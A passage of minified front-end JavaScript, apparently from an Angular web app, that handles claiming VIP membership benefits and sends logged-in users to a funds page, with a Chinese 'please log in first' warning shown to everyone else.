t=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(t.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1})),t.init(!0)):t.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}())}}]);